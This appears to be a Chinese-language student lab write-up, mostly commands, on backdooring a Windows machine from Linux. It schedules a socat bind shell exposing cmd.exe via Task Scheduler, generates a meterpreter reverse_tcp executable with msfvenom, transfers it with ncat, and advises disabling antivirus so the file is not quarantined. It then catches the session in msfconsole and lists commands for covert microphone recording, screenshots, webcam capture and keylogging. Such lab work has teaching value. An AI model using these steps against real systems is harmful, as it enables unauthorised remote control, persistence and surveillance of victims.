

Windows:

ncat.exe -l -p 2309







在Windows系统打开任务计划程序,创建任务

设定时间为2024-4-2的16:47时



设定程序为socat.exe,脚本为tcp-listen:2309 exec:cmd.exe,pty,stderr

到指定时间时,自动弹出命令提示符界面



在Linux机内输入如下代码,即可获得Windows的shell

socat - tcp:192.168.11.1:2309

Linux:



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.11.129 LPORT=2309 -f exe > 20212309_backdoor.exe



Windows:

ncat.exe - lv 2309 > 20212309_backdoor.exe

Linux:

ncat 192.168.3.14 2309 < 20212309_backdoor.exe



在Windows机的D:\ncat文件夹内即可找到20212309_backdoor.exe文件。注意需要关闭系统杀毒程序,不然文件会被隔离。

运行该程序来启动会话。

Linux:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.11.129

set LPORT 2309

show options

exploit

最后即可获取Windows机的shell





Linux:仍然在msfconsole内:

record_mic // 录音

screenshot // 截屏

webcam_snap // 拍照

keyscan_start // 开始记录键盘输入

keyscan_dump // 结束记录键盘输入

入侵结果:

